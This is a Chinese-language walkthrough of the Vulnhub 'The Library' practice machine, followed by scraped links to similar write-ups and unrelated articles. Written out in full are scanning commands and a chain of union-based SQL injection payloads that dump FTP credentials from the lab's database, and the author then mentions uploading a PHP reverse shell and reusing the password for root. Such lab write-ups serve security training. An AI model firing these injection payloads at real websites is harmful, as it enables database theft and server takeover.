library: Vulnhub Walkthrough
网络主机探测:

端口主机扫描:
╰─ nmap -p1-65535 -sV -A -O -sT 10.10.202.136
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
FTP点弱口令爆破下,看下有无收获

从web入手进行尝试
访问默认页面,进行目录爆破
---- Scanning URL: http://10.10.202.136/ ----
+ http://10.10.202.136/index.html (CODE:200|SIZE:11321)
+ http://10.10.202.136/server-status (CODE:403|SIZE:301)
接下来加大字典进行爆破目录吧
╰─ gobuster -u http://10.10.202.136 -w /opt/SecLists/Discovery/Web-Content/Common-PHP-Filenames.txt
[+] Timeout : 10s
=====================================================
2019/08/01 10:42:45 Starting gobuster
=====================================================
/library.php (Status: 200)
=====================================================
2019/08/01 10:42:48 Finished
http://10.10.202.136/library.php
使用burp进行抓包测试

urldecode {"lastviewed"=="Netherlands"}
直接抓包,进行post注入
╰─ sqlmap -r target.txt --batch --risk=3 --level=5

一直报错,跑不出来,那么就手工注入:
payload: lastviewed="{"lastviewed"=="'Netherlands'"}"

payload:lastviewed="{"lastviewed"=="'Netherlands''"}" #false

进行闭合
payload:
lastviewed="{"lastviewed"=="'Netherlands' and '1'='1'--+"}"

使用union猜解数据库版本信息:
payload:lastviewed="{"lastviewed"=="'Netherlands' union select (CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()))+--+"}"

payload:lastviewed="{"lastviewed"=="'Netherlands' union select database()"}"
version: mysql 5.7.27
database: library
user: username@localhost
枚举表名:
countries
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library'"}"

枚举还是否有其他的表存在
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library' and table_name not in ('countries')"}"
We couldn't find any information for access
枚举access表的列名
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access'"}"
We couldn't find any information for password
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password')"}"
We couldn't find any information for username
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username')"}"
We couldn't find any information for service
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service')"}"
We couldn't find any information for id
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service','id')"}"
We couldn't find any information for Netherlands
枚举完成,字段名为:
id,service,username,password,Netherlands
lastviewed="{"lastviewed"=="'Netherlands' union select username from access"}"
We couldn't find any information for globus
lastviewed="{"lastviewed"=="'Netherlands' union select password from access"}"
We couldn't find any information for AroundTheWorld
lastviewed="{"lastviewed"=="'Netherlands' union select service from access"}"
We couldn't find any information for ftp
FTP账户密码:
username globus
password AroundTheWorld
上传php-reverse shell



进行提权操作:
经过多次枚举,发现此密码为root密码

完结!
library: Vulnhub Walkthrough的更多相关文章
- The Library:2 Vulnhub Walkthrough
主机层面扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.132 Starting Nmap 7.70 ( https://nmap.org ) at 2019-08- ...
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
随机推荐
- postman+newman+html测试报告(接口自动化)
1.安装node.js(Node.js 是一个基于 Chrome V8 引擎的 JavaScript 运行环境) 下载安装node.js,下载地址:https://nodejs.org/en/ 2.安 ...
- SpringBoot整合邮件发送
本节介绍SpringBoot项目如何快速配置和发送邮件,包括简单的邮件配置.发送简单邮件.发送HTML邮件.发送携带附件的邮件等. 示例源码在:https://github.com/laolunsi/ ...
- 揭秘 iOS App Extension 开发 —— Today 篇
转自:http://www.cocoachina.com/ios/20160619/16760.html 本文授权转载,作者:Cyandev(简书) 从 iOS 8 开始,苹果引入了全新的 App E ...
- Redis 使用消息隊列
關鍵函數 ListRightPush 生產消息 ListRightPop 消費消息 這是從右面增或取 左邊亦然
- 基于 HTML5 + WebGL 的 3D 太阳系系统
前言 近年来随着引力波的发现.黑洞照片的拍摄.火星上存在水的证据发现等科学上的突破,以及文学影视作品中诸如<三体>.<流浪地球>.<星际穿越>等的传播普及,宇宙空间 ...
- web漏洞-命令执行、文件上传、XSS
一.命令执行 1:什么是命令执行? 命令执行漏洞是指攻击者可以随意执行系统命令.属于高危漏洞之一任何脚本语言都可以调用操作系统命令. 应用有时需要调用一些执行系统命令的函数,举个例子如:PHP中的 ...
- 自建邮件服务器域名解析设置(A与MX记录)
自建邮件服务器域名解析设置(A与MX记录) 前言 如果域名没有做解析,只能用于内网收发邮件.要想实现与外网邮箱的收发,需要做域名解析.是在"域名解析后台"进行设置(域名提供商提供& ...
- eclipse Outline里图标的含义
source: http://www.cnblogs.com/qdwyg2013/p/6489019.html 先说颜色: 绿色:public 黄色:protected 蓝色:no modifier ...
- 2016/10/21 java中的参数传方式
参考:http://blog.sina.com.cn/s/blog_59ca2c2a0100qhjx.html http://www.cnblogs.com/caiyao/p/4964176.html
- GHOST CMS -上下文概述 Context Overview
Context Overview上下文概述 Each page in a Ghost theme belongs to a context, which determines which templa ...
